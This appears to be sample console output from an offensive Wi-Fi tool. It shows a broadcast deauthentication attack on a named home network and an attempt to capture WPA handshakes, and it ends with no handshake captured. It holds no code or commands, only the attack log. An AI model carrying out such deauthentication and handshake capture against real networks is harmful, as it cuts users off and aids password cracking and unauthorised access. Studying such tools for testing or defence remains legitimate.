 [+] Attack information
ESSID: MIWIFI_pa2U
BSSID: 50:78:B3:EE:EF:80
Channel: 11
Packets: 15
Capture handshakes?: true
Press [Enter] to continue and launch attack
[*] Starting Deauthentication attack, press Ctrl + C to stop it...
18:02:33  Waiting for beacon frame (BSSID: 50:78:B3:EE:EF:80) on channel 11
18:02:34  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|54 ACKs]
18:02:34  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|53 ACKs]
18:02:35  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|55 ACKs]
18:02:36  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|53 ACKs]
18:02:36  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|49 ACKs]
18:02:37  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|56 ACKs]
18:02:37  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|44 ACKs]
18:02:38  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|47 ACKs]
18:02:39  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|53 ACKs]
18:02:39  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|52 ACKs]
18:02:40  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|54 ACKs]
18:02:40  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|49 ACKs]
18:02:41  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|61 ACKs]
18:02:42  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|42 ACKs]
18:02:42  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0|52 ACKs]
[*] Waiting while clients reconect to AP in order to capture handshakes.....
[*] No WPA/WPA2 nor PMKID handshakes captured
[*] Network capture saved as /opt/wef/main/captures/MIWIFI_pa2U/2024-01-16-18-01-52.cap
[+] Attack completed
[*] Log with some attack info stored in /opt/wef/main/logs/MIWIFI_pa2U.log
[*] Do you want to exit from tool (y) or going back to main menu (n)? :